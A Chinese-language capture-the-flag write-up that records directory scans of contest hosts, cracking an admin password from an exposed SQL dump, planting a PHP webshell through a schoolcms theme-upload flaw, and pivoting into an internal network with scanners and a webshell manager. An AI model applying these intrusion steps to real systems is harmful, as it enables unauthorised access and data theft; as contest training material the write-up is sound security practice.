[16:49:58] 200 - 3KB - /index.php/login/
[16:49:58] 200 - 35KB - /index.php
[16:49:58] 200 - 35KB - /index.php.
[16:49:58] 301 - 235B - /install -> http://60.209.18.2/install/
[16:49:58] 200 - 86B - /install/
[16:49:58] 200 - 86B - /install/index.php?upgrade/
[16:49:59] 200 - 35KB - /index.pHp
[16:50:10] 301 - 236B - /public.. -> http://60.209.18.2/public../
[16:50:10] 301 - 234B - /public -> http://60.209.18.2/public/
[16:50:11] 200 - 578B - /robots.txt
Task Completed扫描目录后,挨个文件去访问,发现composer.json有flag1
这个是schoolcms
80这里当时git卸载把源码扒下来后,队友觉得如果给源码了就应该不是弱密码而是代码审计了,结果vn的师傅找到后台(应该就是admin.php然后只靠爆破密码登录后台就直接给了一个flag)
说明该爆破还是要爆破,这次主要是分工不好
后台登录
扫目录发现这个data.sql,当时居然也没有聚焦于此,vn的师傅把它下载下来后hashcat可以把admin密码跑出来(是个弱密码,aurora战队是直接爆破的,密码admin@123)
flag2
赛后vn的师傅说
根据此前schoolcms的漏洞,在主题管理处有上传漏洞,通过构造压缩包写shell成功
http://60.209.18.2/Public/Upload/Home/image/1657961153_logo.php
已经植入shell,在目录本地发现flag
PCL{a7435e67-8eea-47c5-ab8f-f10ba4f7340e}
这里我比较疑惑,原来vn在比赛前准备好了各种版本的dvws,扫描器和武器库,所以可以快速挖掘利用版本漏洞!

flag3
vn的师傅做的:
之后可以利用此shell渗透内网,首先当然是fscan扫描,信息收集,
扫出一个mysql弱密码


直接用蚁剑的管理工具就行,flag在里面
82的目录
┌──(root💀DESKTOP-322K1AV)-[/mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master]
└─# python3 dirsearch.py -u http://60.209.18.2:82
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master/reports/60.209.18.2-82/_22-07-16_17-24-03.txt
Error Log: /mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master/logs/errors-22-07-16_17-24-03.log
Target: http://60.209.18.2:82/
[17:24:03] Starting:
[17:24:03] 403 - 334B - /%C0%AE%C0%AE%C0%AF
[17:24:03] 403 - 330B - /%3f/
[17:24:03] 301 - 233B - /js -> http://60.209.18.2:82/js/
[17:24:03] 403 - 329B - /%ff
[17:24:04] 403 - 339B - /.ht_wsr.txt
[17:24:04] 403 - 342B - /.htaccess.bak1
[17:24:04] 403 - 342B - /.htaccess.save
[17:24:04] 403 - 344B - /.htaccess.sample
[17:24:04] 403 - 341B - /.htaccessOLD2
[17:24:04] 403 - 342B - /.htaccess_orig
[17:24:04] 403 - 342B - /.htaccess.orig
[17:24:04] 403 - 340B - /.htaccess_sc
[17:24:04] 403 - 343B - /.htaccess_extra
[17:24:04] 403 - 340B - /.htaccessBAK
[17:24:04] 403 - 340B - /.htaccessOLD
[17:24:04] 403 - 333B - /.html
[17:24:04] 403 - 332B - /.htm
[17:24:04] 403 - 342B - /.htpasswd_test
[17:24:04] 403 - 338B - /.htpasswds
[17:24:04] 403 - 339B - /.httr-oauth
[17:24:07] 301 - 236B - /ADMIN -> http://60.209.18.2:82/ADMIN/
[17:24:07] 301 - 236B - /Admin -> http://60.209.18.2:82/Admin/
[17:24:08] 403 - 344B - /Trace.axd::$DATA
[17:24:11] 301 - 236B - /admin -> http://60.209.18.2:82/admin/
[17:24:11] 403 - 335B - /admin%20/
[17:24:11] 301 - 237B - /admin. -> http://60.209.18.2:82/admin./
[17:24:11] 403 - 334B - /admin/
[17:24:11] 403 - 343B - /admin/.htaccess
[17:24:11] 403 - 334B - /admin/?/login
[17:24:11] 200 - 4KB - /admin/admin_login.php
[17:24:17] 403 - 336B - /cgi-bin/
[17:24:17] 500 - 661B - /cgi-bin/printenv.pl
[17:24:18] 301 - 236B - /class -> http://60.209.18.2:82/class/
[17:24:19] 301 - 234B - /css -> http://60.209.18.2:82/css/
[17:24:19] 301 - 235B - /data -> http://60.209.18.2:82/data/
[17:24:19] 403 - 333B - /data/
[17:24:23] 301 - 237B - /images -> http://60.209.18.2:82/images/
[17:24:23] 403 - 335B - /images/
[17:24:23] 301 - 234B - /inc -> http://60.209.18.2:82/inc/
[17:24:23] 403 - 332B - /inc/
[17:24:23] 200 - 46KB - /index.php
[17:24:23] 403 - 344B - /index.php::$DATA
[17:24:24] 200 - 46KB - /index.pHp
[17:24:24] 200 - 46KB - /index.php/login/
[17:24:24] 200 - 46KB - /index.php.
[17:24:24] 403 - 331B - /js/
[17:24:29] 200 - 2KB - /phpmyadmin/README
[17:24:29] 200 - 30KB - /phpmyadmin/ChangeLog
[17:24:30] 200 - 49KB - /phpinfo.php
[17:24:30] 301 - 241B - /phpMyAdmin -> http://60.209.18.2:82/phpMyAdmin/
[17:24:30] 301 - 241B - /phpmyadmin -> http://60.209.18.2:82/phpmyadmin/
[17:24:31] 200 - 7KB - /phpMyAdmin/
[17:24:31] 200 - 7KB - /phpmyadmin/
[17:24:31] 200 - 7KB - /phpMyadmin/
[17:24:31] 200 - 7KB - /phpmyAdmin/
[17:24:32] 200 - 7KB - /phpMyAdmin/index.php
[17:24:32] 200 - 7KB - /phpmyadmin/index.php
[17:24:38] 403 - 339B - /server-info
[17:24:38] 403 - 341B - /server-status
[17:24:38] 403 - 342B - /server-status/
[17:24:40] 403 - 345B - /web.config::$DATA
[17:24:42] 301 - 234B - /xml -> http://60.209.18.2:82/xml/
[17:24:42] 403 - 332B - /xml/
Task Completed82站是凌讯学校网站
用{{}}他就被ban了
Characters you enter a problem, the system refused to respond! Author:Jk1986 QQ:414028660
没有发现利用点
电力
电网DMZ区域
电网DMZ区域,其中某个系统存在漏洞,可突破互联网边界。据可靠情报,电网DMZ区域的IP为10.13.5.12,并且该题目的答案是打开下个场景密钥的一部分。Flag格式为PCL{flag}┌──(root💀DESKTOP-322K1AV)-[/mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master]
└─# python3 dirsearch.py -u http://10.12.5.12/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master/reports/10.12.5.12/-_22-07-16_20-11-29.txt
Error Log: /mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master/logs/errors-22-07-16_20-11-29.log
Target: http://10.12.5.12/
[20:11:30] Starting:
[20:11:30] 403 - 548B - /%2e%2e;/test
[20:11:41] 403 - 548B - /admin/.htaccess
[20:11:41] 403 - 548B - /admin/.config
[20:11:45] 403 - 548B - /administrator/.htaccess
[20:11:46] 403 - 548B - /admrev/.ftppass
[20:11:46] 403 - 548B - /admpar/.ftppass
[20:11:46] 403 - 548B - /app/.htaccess
[20:11:48] 403 - 548B - /bitrix/.settings
[20:11:48] 403 - 548B - /bitrix/.settings.php.bak
[20:11:48] 403 - 548B - /bitrix/.settings.bak
[20:11:54] 403 - 548B - /ext/.deps
[20:11:57] 301 - 0B - /index.php -> http://10.12.5.12/
[20:11:58] 403 - 548B - /lib/flex/uploader/.actionScriptProperties
[20:11:58] 403 - 548B - /lib/flex/uploader/.project
[20:11:58] 403 - 548B - /lib/flex/uploader/.flexProperties
[20:11:58] 403 - 548B - /lib/flex/varien/.actionScriptProperties
[20:11:58] 403 - 548B - /lib/flex/varien/.project
[20:11:58] 403 - 548B - /lib/flex/uploader/.settings
[20:11:58] 403 - 548B - /lib/flex/varien/.settings
[20:11:58] 403 - 548B - /lib/flex/varien/.flexLibProperties
[20:11:58] 200 - 19KB - /license.txt
[20:11:59] 403 - 548B - /mailer/.env
[20:12:03] 200 - 114B - /nginx_status
[20:12:07] 200 - 7KB - /readme.html
[20:12:07] 403 - 548B - /resources/sass/.sass-cache/
[20:12:12] 403 - 548B - /twitter/.env
[20:12:15] 301 - 162B - /wp-admin -> http://10.12.5.12/wp-admin/
[20:12:15] 200 - 0B - /wp-content/
[20:12:15] 301 - 162B - /wp-content -> http://10.12.5.12/wp-content/
[20:12:15] 200 - 69B - /wp-content/plugins/akismet/akismet.php
[20:12:15] 500 - 0B - /wp-content/plugins/hello.php
[20:12:15] 200 - 0B - /wp-cron.php
[20:12:15] 403 - 548B - /wp-includes/
[20:12:15] 200 - 0B - /wp-includes/rss-functions.php
[20:12:15] 301 - 162B - /wp-includes -> http://10.12.5.12/wp-includes/
[20:12:16] 400 - 1B - /wp-admin/admin-ajax.php
[20:12:16] 200 - 0B - /wp-config.php
[20:12:16] 302 - 0B - /wp-admin/ -> http://10.12.5.12/wp-login.php?redirect_to=http%3A%2F%2F10.12.5.12%2Fwp-admin%2F&reauth=1
[20:12:16] 409 - 3KB - /wp-admin/setup-config.php
[20:12:17] 302 - 0B - /wp-signup.php -> http://10.12.5.12/wp-login.php?action=register
[20:12:17] 200 - 7KB - /wp-login.php
[20:12:17] 200 - 1KB - /wp-admin/install.php
[20:12:17] 405 - 42B - /xmlrpc.php
Task Completed
没有深入
总结
-
武器库,扫描器要准备齐,这里可以多拿一两个shell
-
最好有2个web手,然后要分工好,保证每个站都有过完整的扫描(目录,端口,源码下载,敏感的文件要把内容记录或者保存,针对后台进行弱密码爆破),这点可以多至少3个flag
-
代码审计其实还好,个人认为buu第三面那种php的审计难度就够锻炼了,有空的话可以多复现各类php的cms